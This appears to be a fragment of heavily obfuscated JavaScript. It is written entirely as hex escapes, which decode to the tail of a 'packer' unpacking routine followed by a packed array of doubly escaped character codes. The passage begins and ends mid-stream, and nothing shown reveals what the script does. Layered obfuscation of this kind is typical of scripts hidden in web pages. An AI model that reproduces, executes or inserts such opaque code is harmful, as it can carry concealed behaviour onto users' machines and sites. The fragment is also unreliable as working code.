\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c